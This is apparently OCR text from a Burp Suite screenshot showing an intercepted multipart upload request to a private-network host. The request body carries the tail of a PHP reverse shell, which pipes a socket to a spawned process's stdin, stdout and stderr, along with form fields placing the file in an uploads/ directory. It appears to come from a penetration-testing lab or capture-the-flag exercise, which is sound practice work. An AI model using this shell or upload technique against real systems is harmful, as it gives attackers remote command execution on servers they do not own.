 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.134:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
100 if ($debug) printit("SOCK READ");
101 $input = fread($sock, $chunk_size);
102 if ($debug) printit("SOCK: $input");
103 fwrite($pipes[0], $input);
104 }
105
106 if (in_array($pipes[1], $read_a)) {
107 if ($debug) printit("STDOUT READ");
108 $input = fread($pipes[1], $chunk_size);
109 if ($debug) printit("STDOUT: $input");
110 fwrite($sock, $input);
111 }
112
113 if (in_array($pipes[2], $read_a)) {
114 if ($debug) printit("STDERR READ");
115 $input = fread($pipes[2], $chunk_size);
116 if ($debug) printit("STDERR: $input");
117 fwrite($sock, $input);
118 }
119 }
120
121 fclose($sock);
122 fclose($pipes[0]);
123 fclose($pipes[1]);
124 fclose($pipes[2]);
125 proc_close($process);
126
127 function printit ($string) {
128 if (!$daemon) {
129 print "$string\n";
130 }
131 }
132
133 ?>
134
135 -----------------------------148704906927297708693499122958
136 Content-Disposition: form-data; name="directory"
137
138 uploads/
139 -----------------------------148704906927297708693499122958
140 Content-Disposition: form-data; name="submit"
141
142 Upload File
143 -----------------------------148704906927297708693499122958--
144
? Search... 0 matches